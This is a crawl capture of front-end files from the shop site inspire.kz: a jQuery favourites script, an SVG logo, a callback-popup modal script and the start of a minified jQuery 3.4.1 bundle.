    error: function (xhr, textStatus, errorThrown) {
      console.error("Error adding product ID to session: " + errorThrown);
    },
  });
}

function updateFavSessionValues() {
  $.ajax({
    type: "GET",
    url: "get_fav_session.php",
    success: function (response) {
      $("#fav-values").html(response);
    },
    error: function (xhr, textStatus, errorThrown) {
      console.error("Error getting session values: " + errorThrown);
    },
  });
}

function updateFavSessionValues2() {
  $.ajax({
    type: "GET",
    url: "get_fav_session2.php",
    success: function (response) {
      $(".js_fav_count").html(response);
    },
    error: function (xhr, textStatus, errorThrown) {
      console.error("Error getting session values: " + errorThrown);
    },
  });
}

updateFavSessionValues();
updateFavSessionValues2();

$(document).on("click", ".js_add_to_fav", function () {
  var $this = $(this),
    productId = $this.parents(".js_product_1").attr("data-product-id");

  if (!productId || productId == "undefined") {
    return false;
  }

  addToFav($this.parents(".js_product_1"));
  $(e).find(".js_add_to_fav").find("span") &&
    $(e).find(".js_add_to_fav").find("span").text("Добавлено");
  $this.addClass("is-fav");
});

$(".js_delete_fav").click(function (e) {
  e.preventDefault();
});

$(".js_open_fav").click(function (e) {
  e.stopPropagation();

  $(".page__blackout").addClass("is-active");
  $("body").removeClass("basketActive");
  $("body").addClass("favActive");
});

$(".page__blackout").click(function () {
  $("body").removeClass("favActive");
});

$(".basketContinue").click(function (e) {
  $(".page__blackout").removeClass("is-active");
  $("body").removeClass("favActive");
});


--- FILE ---
content_type: image/svg+xml
request_url: https://inspire.kz/img/logo.svg
body_size: 2511
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="236px" height="236px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 236 236"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#B93437}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1889851868080">
   <path class="fil0" d="M119.6 231.07l55.31 0c2.78,0 5.1,-1.7 6.05,-4.05 1.14,-2.85 1.31,-5.32 1.66,-8.45l3.35 -27.1c0.33,-3.01 0.71,-6.04 1.13,-9.09 0.21,-1.51 0.37,-3.01 0.53,-4.47 0.17,-1.5 0.43,-3 0.6,-4.52 0.34,-3.05 0.71,-6.01 1.1,-9.12 0.74,-5.92 1.55,-11.97 2.24,-17.98 0.69,-6.03 1.57,-12.03 2.25,-18.09l2.22 -18.11c0.25,-1.9 2.18,-16.49 2.18,-18.16 0,-3.11 -2.31,-5.35 -4.86,-6.2 -0.91,-0.3 -2.11,-0.46 -3.35,-0.46l-70.41 0 0 145.8z"/>
   <path class="fil0" d="M30.4 91.45l0 0.17 0 0.43c0.01,1.2 0.02,1.25 0.25,2.85l0.82 6.66c0.64,5.77 1.59,12.14 2.25,17.97l2.24 17.98c0.4,3.05 0.68,6.05 1.1,9.01l1.99 15.61c0.11,0.81 0.1,1.59 0.22,2.4 0.22,1.54 0.35,2.92 0.57,4.43 0.59,4.06 1.14,9.29 1.66,13.44 1.28,10.25 2.72,21.09 3.9,31.42 0.17,1.48 0.45,3.06 0.57,4.54 0.31,3.68 0.8,9.21 3.73,11.37 0.96,0.71 2.17,1.34 3.78,1.34l55.42 0 0 -145.8 -70.65 0c-2.29,0 -3.97,0.7 -5.32,1.7 -0.7,0.52 -1.18,1.03 -1.65,1.8 -0.37,0.62 -0.88,1.76 -0.88,2.68z"/>
   <path class="fil0" d="M114.61 59.58c0,3.72 -0.1,9.49 0.71,12.96 0.73,-0.06 0.64,-0.99 0.83,-1.78 1.89,-7.51 4.65,-14.88 8.09,-21.76 0.61,-1.23 1.2,-2.39 1.82,-3.65 0.33,-0.66 0.6,-1.18 0.94,-1.8 0.15,-0.3 0.3,-0.49 0.49,-0.82l5.94 -9.04c0.77,-1.03 1.59,-2.09 2.5,-2.98l3.31 -3.34c0.3,-0.24 0.43,-0.43 0.75,-0.68 3.38,-2.65 6.63,-4.93 11.6,-4.93 4.91,0 8.84,2.83 10.95,7.02 0.16,0.32 0.34,0.64 0.45,0.98 0.14,0.44 0.21,0.75 0.34,1.2 1.16,4.02 -0.09,8.74 -1.86,12.33 -0.31,0.62 -0.59,1.06 -0.89,1.73l-0.99 1.62c-1.34,2.14 -2.83,4.2 -4.46,6.13l-9.21 9.34c-2.29,2.23 -8.24,6.76 -10.38,8.18 -1.06,0.69 -2.05,1.36 -3.14,2.09 -3.78,2.52 -5.39,3.34 -9.15,5.36 -0.4,0.21 -0.57,0.29 -0.67,0.75 1.64,0 3.81,-0.44 5.42,-0.76 0.91,-0.19 1.68,-0.32 2.59,-0.5 0.97,-0.19 1.7,-0.41 2.57,-0.64 1.65,-0.43 3.25,-0.94 4.95,-1.36 2.49,-0.62 11.44,-4.28 13.56,-5.34 0.73,-0.37 1.37,-0.69 2.07,-1.03 2.79,-1.4 9.27,-5.32 11.44,-7.35l2.59 -2.17c0.32,-0.25 0.51,-0.46 0.83,-0.71 0.33,-0.25 0.51,-0.47 0.84,-0.71 0.87,-0.67 1.63,-1.58 2.34,-2.42 0.17,-0.2 0.13,-0.2 0.31,-0.4 0.86,-1.02 1.76,-1.94 2.53,-3.06 0.46,-0.68 0.85,-1.21 1.31,-1.9 2.65,-3.98 4.68,-9.32 4.68,-14.23 0,-3.55 0.02,-5.9 -0.99,-9.35 -0.96,-3.32 -2.63,-6.51 -4.58,-9.33 -0.24,-0.35 -0.48,-0.62 -0.73,-0.94l-2.08 -2.31c-0.21,-0.19 -0.25,-0.29 -0.45,-0.51l-1.31 -1.19c-0.23,-0.19 -0.29,-0.21 -0.53,-0.42 -0.64,-0.57 -1.24,-1.01 -1.96,-1.49l-2.11 -1.33c-2.35,-1.15 -4.72,-2.55 -7.37,-3.11 -4.16,-0.87 -4.6,-0.94 -8.93,-0.94 -4.38,0 -9.56,1.76 -12.97,3.8 -1.2,0.73 -2.17,1.47 -3.29,2.3 -0.93,0.7 -1.67,1.57 -2.56,2.31 -2.22,1.84 -6.11,7.53 -7.38,10.11 -1.9,3.86 -3.65,7.73 -4.88,11.89 -0.44,1.47 -0.82,2.89 -1.2,4.39 -0.39,1.55 -0.69,3.01 -1.01,4.58 -0.3,1.51 -0.67,3.24 -0.82,4.77 -0.34,3.35 -0.85,7.19 -0.85,10.44z"/>
   <path class="fil0" d="M60.37 43.41c0,3.39 0.29,6.67 1.79,9.75 0.27,0.56 0.43,1.05 0.76,1.61 0.34,0.57 0.58,1.04 0.93,1.58 1.16,1.81 3.31,4.61 4.99,5.95 0.24,0.19 0.38,0.36 0.6,0.58 2.14,2.16 4.37,3.67 6.89,5.36 1.78,1.19 4.29,2.54 6.25,3.51 4,2 6.48,2.86 10.49,4.14 3.27,1.04 8.74,2.48 12.14,2.48 -0.4,-0.76 -1.23,-0.92 -2.34,-1.58l-9.82 -6.36c-0.76,-0.63 -1.49,-1.14 -2.27,-1.77l-4.38 -3.71c-0.93,-0.75 -4.01,-3.79 -4.55,-4.49l-1.43 -1.66c-2.01,-2.58 -3.14,-3.56 -4.94,-7.19 -1.74,-3.5 -1.9,-4.52 -1.9,-8.2 0,-1.26 0.52,-2.6 0.95,-3.45 0.55,-1.11 0.57,-1.08 1.25,-1.96 0.23,-0.28 0.29,-0.39 0.56,-0.63 0.25,-0.23 0.34,-0.26 0.59,-0.48 1.82,-1.59 3.88,-2.16 6.4,-2.16 1.44,0 2.28,0.4 3.37,0.78 1.74,0.62 1.31,0.45 2.82,1.35 1.25,0.74 1.83,1.42 2.86,2.25 1.02,0.81 1.74,1.68 2.63,2.6 1.95,2 4.6,6.17 6.05,8.59 1,1.67 1.33,2.45 2.17,4.01 0.28,0.52 0.5,0.8 0.74,1.4l1.92 4.26c1.33,3.09 2.97,7.55 3.79,10.84 0.15,0.6 0.26,1.05 0.42,1.6 0.13,0.43 0.29,1.32 0.46,1.68 0.52,-0.35 0.42,-0.61 0.52,-1.39l0.44 -5.5 -0.49 -9.4c-0.86,-6.09 -1.26,-8.64 -3.25,-14.59 -1.05,-3.15 -2.61,-6.7 -4.36,-9.43 -0.25,-0.39 -0.56,-0.75 -0.85,-1.17 -0.54,-0.8 -1.12,-1.46 -1.66,-2.26 -1.94,-2.85 -5.8,-5.63 -8.87,-6.96 -2.39,-1.03 -3.79,-1.23 -6.3,-1.66 -1.92,-0.34 -5.19,-0.01 -7.1,0.34 -1.08,0.2 -3.45,0.98 -4.47,1.48 -0.47,0.22 -0.9,0.37 -1.39,0.63 -0.87,0.47 -1.67,0.93 -2.43,1.49l-3.44 2.87c-0.02,0.01 -0.05,0.03 -0.06,0.05 -0.02,0.02 -0.05,0.04 -0.07,0.06 -1.32,1.19 -3.04,3.86 -3.9,5.37 -0.47,0.81 -0.85,1.82 -1.18,2.74 -0.64,1.76 -1.33,4.29 -1.33,6.65z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://inspire.kz/js/modal.js
body_size: 341
content:
$(function () {
  var popup = $(".js_callback_popup"),
    close_popup = $(".js_popup_close"),
    open_popup_1 = $(".js_open_callback");

  open_popup_1.each(function () {
    $(this).click(function (e) {
      e.preventDefault();
      popup.addClass("active");
      $(".page__blackout").addClass("is-active");
      $(".js_menu").removeClass("is-active");
    });
  });

  close_popup.click(function () {
    popup.removeClass("active");
    $(".page__blackout").removeClass("is-active");
  });

  $(".page__blackout").click(function () {
    $(".page__blackout").removeClass("is-active");
    if (popup.hasClass("active")) {
      popup.removeClass("active");
    }
  });
});

$("#callback_form").submit(function (e) {
  e.preventDefault();
  $.ajax({
    url: "/form-2.php",
    type: "POST",
    data: $(this).serialize(),
    success: function (response) {
      $("#callback_form").addClass("success");
      $(".js_callback_input").val("");
      setTimeout(function () {
        $(".js_callback_popup").removeClass("active");
        $(".page__blackout").removeClass("is-active");
      }, 4000);
    },
    error: function (response) {},
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://inspire.kz/js/scripts.js
body_size: 64421
content:
var e, t;
!(function (t, e) {
  "use strict";
  "object" == typeof module && "object" == typeof module.exports
    ? (module.exports = t.document
        ? e(t, !0)
        : function (t) {
            if (!t.document)
              throw new Error("jQuery requires a window with a document");
            return e(t);
          })
    : e(t);
})("undefined" != typeof window ? window : this, function (k, t) {
  "use strict";
  var e = [],
    T = k.document,
    o = Object.getPrototypeOf,
    a = e.slice,
    m = e.concat,
    l = e.push,
    n = e.indexOf,
    i = {},
    s = i.toString,
    g = i.hasOwnProperty,
    r = g.toString,
    c = r.call(Object),
    v = {},
    y = function (t) {
      return "function" == typeof t && "number" != typeof t.nodeType;
    },
    _ = function (t) {
      return null != t && t === t.window;
    },
    d = {
      type: !0,
      src: !0,
      nonce: !0,
      noModule: !0,
    };

  function b(t, e, i) {
    var o,
      n,
      s = (i = i || T).createElement("script");
    if (((s.text = t), e))
      for (o in d)
        (n = e[o] || (e.getAttribute && e.getAttribute(o))) &&
          s.setAttribute(o, n);
    i.head.appendChild(s).parentNode.removeChild(s);
  }

  function x(t) {
    return null == t
      ? t + ""
      : "object" == typeof t || "function" == typeof t
      ? i[s.call(t)] || "object"
      : typeof t;
  }
  var p = "3.4.1",
    $ = function (t, e) {
      return new $.fn.init(t, e);
    },
    h = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

  function u(t) {
    var e = !!t && "length" in t && t.length,
      i = x(t);
    return (
      !y(t) &&
      !_(t) &&
      ("array" === i ||
        0 === e ||
        ("number" == typeof e && 0 < e && e - 1 in t))
    );
  }
  ($.fn = $.prototype =
    {
      jquery: p,
      constructor: $,
      length: 0,
      toArray: function () {
        return a.call(this);
      },
      get: function (t) {
        return null == t
          ? a.call(this)
          : t < 0
          ? this[t + this.length]
          : this[t];
      },
      pushStack: function (t) {
        var e = $.merge(this.constructor(), t);
        return (e.prevObject = this), e;
      },
      each: function (t) {
        return $.each(this, t);
      },
      map: function (i) {
        return this.pushStack(
          $.map(this, function (t, e) {
            return i.call(t, e, t);
          })
        );
      },
      slice: function () {
        return this.pushStack(a.apply(this, arguments));
      },
      first: function () {
        return this.eq(0);
      },
      last: function () {
        return this.eq(-1);
      },
      eq: function (t) {
        var e = this.length,
          i = +t + (t < 0 ? e : 0);
        return this.pushStack(0 <= i && i < e ? [this[i]] : []);
      },
      end: function () {
        return this.prevObject || this.constructor();
      },
      push: l,
      sort: e.sort,
      splice: e.splice,
    }),
    ($.extend = $.fn.extend =
      function () {
        var t,
          e,
          i,
          o,
          n,
          s,
          r = arguments[0] || {},
          a = 1,
          l = arguments.length,
          c = !1;
        for (
          "boolean" == typeof r && ((c = r), (r = arguments[a] || {}), a++),
            "object" == typeof r || y(r) || (r = {}),
            a === l && ((r = this), a--);
          a < l;
          a++
        )
          if (null != (t = arguments[a]))
            for (e in t)
              (o = t[e]),
                "__proto__" !== e &&
                  r !== o &&
                  (c && o && ($.isPlainObject(o) || (n = Array.isArray(o)))
                    ? ((i = r[e]),
                      (s =
                        n && !Array.isArray(i)
                          ? []
                          : n || $.isPlainObject(i)
                          ? i
                          : {}),
                      (n = !1),
                      (r[e] = $.extend(c, s, o)))
                    : void 0 !== o && (r[e] = o));
        return r;
      }),
    $.extend({
      expando: "jQuery" + (p + Math.random()).replace(/\D/g, ""),
      isReady: !0,
      error: function (t) {
        throw new Error(t);
      },
      noop: function () {},
      isPlainObject: function (t) {
        var e, i;
        return !(
          !t ||
          "[object Object]" !== s.call(t) ||
          ((e = o(t)) &&
            ("function" !=
              typeof (i = g.call(e, "constructor") && e.constructor) ||
              r.call(i) !== c))
        );
      },
      isEmptyObject: function (t) {
        var e;
        for (e in t) return !1;
        return !0;
      },
      globalEval: function (t, e) {
        b(t, {
          nonce: e && e.nonce,
        });
      },
      each: function (t, e) {
        var i,
          o = 0;
        if (u(t))
          for (i = t.length; o < i && !1 !== e.call(t[o], o, t[o]); o++);
        else for (o in t) if (!1 === e.call(t[o], o, t[o])) break;
        return t;
      },
      trim: function (t) {
        return null == t ? "" : (t + "").replace(h, "");
      },
      makeArray: function (t, e) {
        var i = e || [];
        return (
          null != t &&
            (u(Object(t))
              ? $.merge(i, "string" == typeof t ? [t] : t)
              : l.call(i, t)),
          i
        );
      },
      inArray: function (t, e, i) {
        return null == e ? -1 : n.call(e, t, i);
      },
      merge: function (t, e) {
        for (var i = +e.length, o = 0, n = t.length; o < i; o++) t[n++] = e[o];
        return (t.length = n), t;
      },
      grep: function (t, e, i) {
        for (var o = [], n = 0, s = t.length, r = !i; n < s; n++)
          !e(t[n], n) !== r && o.push(t[n]);
        return o;
      },
      map: function (t, e, i) {
        var o,
          n,
          s = 0,
          r = [];
        if (u(t))
          for (o = t.length; s < o; s++)
            null != (n = e(t[s], s, i)) && r.push(n);
        else for (s in t) null != (n = e(t[s], s, i)) && r.push(n);
        return m.apply([], r);
      },
      guid: 1,
      support: v,
    }),
    "function" == typeof Symbol && ($.fn[Symbol.iterator] = e[Symbol.iterator]),
    $.each(
      "Boolean Number String Function Array Date RegExp Object Error Symbol".split(
        " "
      ),
      function (t, e) {
        i["[object " + e + "]"] = e.toLowerCase();
      }
    );
  var f = (function (i) {
    var t,
      u,
      b,
      s,
      n,
      f,
      p,
      m,
      x,
      l,
      c,
      w,
      k,
      r,
      T,
      g,
      a,
      d,
      v,
      $ = "sizzle" + 1 * new Date(),
      y = i.document,
      S = 0,
      o = 0,
      h = lt(),
      _ = lt(),
      C = lt(),
      A = lt(),
      E = function (t, e) {
        return t === e && (c = !0), 0;
      },
      j = {}.hasOwnProperty,
      e = [],
      D = e.pop,
      N = e.push,
      P = e.push,
      L = e.slice,
      O = function (t, e) {
        for (var i = 0, o = t.length; i < o; i++) if (t[i] === e) return i;
        return -1;
      },
      H =
        "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
      M = "[\\x20\\t\\r\\n\\f]",
      q = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
      F =
        "\\[" +
        M +
        "*(" +
        q +
        ")(?:" +
        M +
        "*([*^$|!~]?=)" +
        M +
        "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" +
        q +
        "))|)" +
        M +
        "*\\]",
      I =
        ":(" +
        q +
        ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" +
        F +
        ")*)|.*)\\)|)",
      R = new RegExp(M + "+", "g"),
      W = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
      z = new RegExp("^" + M + "*," + M + "*"),
      B = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
      U = new RegExp(M + "|>"),
      X = new RegExp(I),
      V = new RegExp("^" + q + "$"),
      G = {
        ID: new RegExp("^#(" + q + ")"),
        CLASS: new RegExp("^\\.(" + q + ")"),
        TAG: new RegExp("^(" + q + "|[*])"),
        ATTR: new RegExp("^" + F),
        PSEUDO: new RegExp("^" + I),
        CHILD: new RegExp(
          "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
            M +
            "*(even|odd|(([+-]|)(\\d*)n|)" +
            M +
            "*(?:([+-]|)" +
            M +
            "*(\\d+)|))" +
            M +
            "*\\)|)",
          "i"
        ),
        bool: new RegExp("^(?:" + H + ")$", "i"),
        needsContext: new RegExp(
          "^" +
            M +
            "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
            M +
            "*((?:-\\d)?\\d*)" +
            M +
            "*\\)|)(?=[^-]|$)",
          "i"
        ),
      },
      Y = /HTML$/i,
      K = /^(?:input|select|textarea|button)$/i,
      Q = /^h\d$/i,
      J = /^[^{]+\{\s*\[native \w/,
      Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
      tt = /[+~]/,
      et = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
      it = function (t, e, i) {
        var o = "0x" + e - 65536;
        return o != o || i
          ? e
          : o < 0
          ? String.fromCharCode(o + 65536)
          : String.fromCharCode((o >> 10) | 55296, (1023 & o) | 56320);
      },
      ot = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
      nt = function (t, e) {
        return e
          ? "\0" === t
            ? "пїЅ"
            : t.slice(0, -1) +
              "\\" +
              t.charCodeAt(t.length - 1).toString(16) +
              " "
          : "\\" + t;
      },
      st = function () {
        w();
      },
      rt = bt(
        function (t) {
          return !0 === t.disabled && "fieldset" === t.nodeName.toLowerCase();
        },
        {
          dir: "parentNode",
          next: "legend",
        }
      );
    try {
      P.apply((e = L.call(y.childNodes)), y.childNodes),
        e[y.childNodes.length].nodeType;
    } catch (t) {
      P = {
        apply: e.length
          ? function (t, e) {
              N.apply(t, L.call(e));
            }
          : function (t, e) {
              for (var i = t.length, o = 0; (t[i++] = e[o++]); );
              t.length = i - 1;
            },
      };
    }

    function at(t, e, i, o) {
      var n,
        s,
        r,
        a,
        l,
        c,
        d,
        p = e && e.ownerDocument,
        h = e ? e.nodeType : 9;
      if (
        ((i = i || []),
        "string" != typeof t || !t || (1 !== h && 9 !== h && 11 !== h))
      )
        return i;
      if (
        !o &&
        ((e ? e.ownerDocument || e : y) !== k && w(e), (e = e || k), T)
      ) {
        if (11 !== h && (l = Z.exec(t)))
          if ((n = l[1])) {
            if (9 === h) {
              if (!(r = e.getElementById(n))) return i;
              if (r.id === n) return i.push(r), i;
            } else if (p && (r = p.getElementById(n)) && v(e, r) && r.id === n)
              return i.push(r), i;
          } else {
            if (l[2]) return P.apply(i, e.getElementsByTagName(t)), i;
            if (
              (n = l[3]) &&
              u.getElementsByClassName &&
              e.getElementsByClassName
            )
              return P.apply(i, e.getElementsByClassName(n)), i;
          }
        if (
          u.qsa &&
          !A[t + " "] &&
          (!g || !g.test(t)) &&
          (1 !== h || "object" !== e.nodeName.toLowerCase())
        ) {
          if (((d = t), (p = e), 1 === h && U.test(t))) {
            for (
              (a = e.getAttribute("id"))
                ? (a = a.replace(ot, nt))
                : e.setAttribute("id", (a = $)),
                s = (c = f(t)).length;
              s--;

            )
              c[s] = "#" + a + " " + _t(c[s]);
            (d = c.join(",")), (p = (tt.test(t) && vt(e.parentNode)) || e);
          }
          try {
            return P.apply(i, p.querySelectorAll(d)), i;
          } catch (e) {
            A(t, !0);
          } finally {
            a === $ && e.removeAttribute("id");
          }
        }
      }
      return m(t.replace(W, "$1"), e, i, o);
    }

    function lt() {
      var o = [];
      return function t(e, i) {
        return (
          o.push(e + " ") > b.cacheLength && delete t[o.shift()],
          (t[e + " "] = i)
        );
      };
    }

    function ct(t) {
      return (t[$] = !0), t;
    }

    function dt(t) {
      var e = k.createElement("fieldset");
      try {
        return !!t(e);
      } catch (t) {
        return !1;
      } finally {
        e.parentNode && e.parentNode.removeChild(e), (e = null);
      }
    }

    function pt(t, e) {
      for (var i = t.split("|"), o = i.length; o--; ) b.attrHandle[i[o]] = e;
    }

    function ht(t, e) {
      var i = e && t,
        o =
          i &&
          1 === t.nodeType &&
          1 === e.nodeType &&
          t.sourceIndex - e.sourceIndex;
      if (o) return o;
      if (i) for (; (i = i.nextSibling); ) if (i === e) return -1;
      return t ? 1 : -1;
    }

    function ut(e) {
      return function (t) {
        return "input" === t.nodeName.toLowerCase() && t.type === e;
      };
    }

    function ft(i) {
      return function (t) {
        var e = t.nodeName.toLowerCase();
        return ("input" === e || "button" === e) && t.type === i;
      };
    }

    function mt(e) {
      return function (t) {
        return "form" in t
          ? t.parentNode && !1 === t.disabled
            ? "label" in t
              ? "label" in t.parentNode
                ? t.parentNode.disabled === e
                : t.disabled === e
              : t.isDisabled === e || (t.isDisabled !== !e && rt(t) === e)
            : t.disabled === e
          : "label" in t && t.disabled === e;
      };
    }

    function gt(r) {
      return ct(function (s) {
        return (
          (s = +s),
          ct(function (t, e) {
            for (var i, o = r([], t.length, s), n = o.length; n--; )
              t[(i = o[n])] && (t[i] = !(e[i] = t[i]));
          })
        );
      });
    }

    function vt(t) {
      return t && void 0 !== t.getElementsByTagName && t;
    }
    for (t in ((u = at.support = {}),
    (n = at.isXML =
      function (t) {
        var e = t.namespaceURI,
          i = (t.ownerDocument || t).documentElement;
        return !Y.test(e || (i && i.nodeName) || "HTML");
      }),
    (w = at.setDocument =
      function (t) {
        var e,
          i,
          o = t ? t.ownerDocument || t : y;
        return (
          o !== k &&
            9 === o.nodeType &&
            o.documentElement &&
            ((r = (k = o).documentElement),
            (T = !n(k)),
            y !== k &&
              (i = k.defaultView) &&
              i.top !== i &&
              (i.addEventListener
                ? i.addEventListener("unload", st, !1)
                : i.attachEvent && i.attachEvent("onunload", st)),
            (u.attributes = dt(function (t) {
              return (t.className = "i"), !t.getAttribute("className");
            })),
            (u.getElementsByTagName = dt(function (t) {
              return (
                t.appendChild(k.createComment("")),
                !t.getElementsByTagName("*").length
              );
            })),
            (u.getElementsByClassName = J.test(k.getElementsByClassName)),
            (u.getById = dt(function (t) {
              return (
                (r.appendChild(t).id = $),
                !k.getElementsByName || !k.getElementsByName($).length
              );
            })),
            u.getById
              ? ((b.filter.ID = function (t) {
                  var e = t.replace(et, it);
                  return function (t) {
                    return t.getAttribute("id") === e;
                  };
                }),
                (b.find.ID = function (t, e) {
                  if (void 0 !== e.getElementById && T) {
                    var i = e.getElementById(t);
                    return i ? [i] : [];
                  }
                }))
              : ((b.filter.ID = function (t) {
                  var i = t.replace(et, it);
                  return function (t) {
                    var e =
                      void 0 !== t.getAttributeNode && t.getAttributeNode("id");
                    return e && e.value === i;
                  };
                }),
                (b.find.ID = function (t, e) {
                  if (void 0 !== e.getElementById && T) {
                    var i,
                      o,
                      n,
                      s = e.getElementById(t);
                    if (s) {
                      if ((i = s.getAttributeNode("id")) && i.value === t)
                        return [s];
                      for (n = e.getElementsByName(t), o = 0; (s = n[o++]); )
                        if ((i = s.getAttributeNode("id")) && i.value === t)
                          return [s];
                    }
                    return [];
                  }
                })),
            (b.find.TAG = u.getElementsByTagName
              ? function (t, e) {
                  return void 0 !== e.getElementsByTagName
                    ? e.getElementsByTagName(t)
                    : u.qsa
                    ? e.querySelectorAll(t)
                    : void 0;
                }
              : function (t, e) {
                  var i,
                    o = [],
                    n = 0,
                    s = e.getElementsByTagName(t);
                  if ("*" !== t) return s;
                  for (; (i = s[n++]); ) 1 === i.nodeType && o.push(i);
                  return o;
                }),
            (b.find.CLASS =
              u.getElementsByClassName &&
              function (t, e) {
                if (void 0 !== e.getElementsByClassName && T)
                  return e.getElementsByClassName(t);
              }),
            (a = []),
            (g = []),
            (u.qsa = J.test(k.querySelectorAll)) &&
              (dt(function (t) {
                (r.appendChild(t).innerHTML =
                  "<a id='" +
                  $ +
                  "'></a><select id='" +
                  $ +
                  "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                  t.querySelectorAll("[msallowcapture^='']").length &&
                    g.push("[*^$]=" + M + "*(?:''|\"\")"),
                  t.querySelectorAll("[selected]").length ||
                    g.push("\\[" + M + "*(?:value|" + H + ")"),
                  t.querySelectorAll("[id~=" + $ + "-]").length || g.push("~="),
                  t.querySelectorAll(":checked").length || g.push(":checked"),
                  t.querySelectorAll("a#" + $ + "+*").length ||
                    g.push(".#.+[+~]");
              }),
              dt(function (t) {
                t.innerHTML =
                  "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                var e = k.createElement("input");
                e.setAttribute("type", "hidden"),
                  t.appendChild(e).setAttribute("name", "D"),
                  t.querySelectorAll("[name=d]").length &&
                    g.push("name" + M + "*[*^$|!~]?="),
                  2 !== t.querySelectorAll(":enabled").length &&
                    g.push(":enabled", ":disabled"),
                  (r.appendChild(t).disabled = !0),
                  2 !== t.querySelectorAll(":disabled").length &&
                    g.push(":enabled", ":disabled"),
                  t.querySelectorAll("*,:x"),
                  g.push(",.*:");
              })),
            (u.matchesSelector = J.test(
              (d =
                r.matches ||
                r.webkitMatchesSelector ||
                r.mozMatchesSelector ||
                r.oMatchesSelector ||
                r.msMatchesSelector)
            )) &&
              dt(function (t) {
                (u.disconnectedMatch = d.call(t, "*")),
                  d.call(t, "[s!='']:x"),
                  a.push("!=", I);
              }),
            (g = g.length && new RegExp(g.join("|"))),
            (a = a.length && new RegExp(a.join("|"))),
            (e = J.test(r.compareDocumentPosition)),
            (v =
              e || J.test(r.contains)
                ? function (t, e) {
                    var i = 9 === t.nodeType ? t.documentElement : t,
                      o = e && e.parentNode;
                    return (
                      t === o ||
                      !(
                        !o ||
                        1 !== o.nodeType ||
                        !(i.contains
                          ? i.contains(o)
                          : t.compareDocumentPosition &&
                            16 & t.compareDocumentPosition(o))
                      )
                    );
                  }
                : function (t, e) {
                    if (e) for (; (e = e.parentNode); ) if (e === t) return !0;
                    return !1;
                  }),
            (E = e
              ? function (t, e) {
                  if (t === e) return (c = !0), 0;
                  var i =
                    !t.compareDocumentPosition - !e.compareDocumentPosition;
                  return (
                    i ||
                    (1 &
                      (i =
                        (t.ownerDocument || t) === (e.ownerDocument || e)
                          ? t.compareDocumentPosition(e)
                          : 1) ||
                    (!u.sortDetached && e.compareDocumentPosition(t) === i)
                      ? t === k || (t.ownerDocument === y && v(y, t))
                        ? -1
                        : e === k || (e.ownerDocument === y && v(y, e))
                        ? 1
                        : l
                        ? O(l, t) - O(l, e)
                        : 0
                      : 4 & i
                      ? -1
                      : 1)
                  );
                }
              : function (t, e) {
                  if (t === e) return (c = !0), 0;
                  var i,
                    o = 0,
                    n = t.parentNode,
                    s = e.parentNode,
                    r = [t],
                    a = [e];
                  if (!n || !s)
                    return t === k
                      ? -1
                      : e === k
                      ? 1
                      : n
                      ? -1
                      : s
                      ? 1
                      : l
                      ? O(l, t) - O(l, e)
                      : 0;
                  if (n === s) return ht(t, e);
                  for (i = t; (i = i.parentNode); ) r.unshift(i);
                  for (i = e; (i = i.parentNode); ) a.unshift(i);
                  for (; r[o] === a[o]; ) o++;
                  return o
                    ? ht(r[o], a[o])
                    : r[o] === y
                    ? -1
                    : a[o] === y
                    ? 1
                    : 0;
                })),
          k
        );
      }),
    (at.matches = function (t, e) {
      return at(t, null, null, e);
    }),
    (at.matchesSelector = function (t, e) {
      if (
        ((t.ownerDocument || t) !== k && w(t),
        u.matchesSelector &&
          T &&
          !A[e + " "] &&
          (!a || !a.test(e)) &&
          (!g || !g.test(e)))
      )
        try {
          var i = d.call(t, e);
          if (
            i ||
            u.disconnectedMatch ||
            (t.document && 11 !== t.document.nodeType)
          )
            return i;
        } catch (t) {
          A(e, !0);
        }
      return 0 < at(e, k, null, [t]).length;
    }),
    (at.contains = function (t, e) {
      return (t.ownerDocument || t) !== k && w(t), v(t, e);
    }),
    (at.attr = function (t, e) {
      (t.ownerDocument || t) !== k && w(t);
      var i = b.attrHandle[e.toLowerCase()],
        o = i && j.call(b.attrHandle, e.toLowerCase()) ? i(t, e, !T) : void 0;
      return void 0 !== o
        ? o
        : u.attributes || !T
        ? t.getAttribute(e)
        : (o = t.getAttributeNode(e)) && o.specified
        ? o.value
        : null;
    }),
    (at.escape = function (t) {
      return (t + "").replace(ot, nt);
    }),
    (at.error = function (t) {
      throw new Error("Syntax error, unrecognized expression: " + t);
    }),
    (at.uniqueSort = function (t) {
      var e,
        i = [],
        o = 0,
        n = 0;
      if (
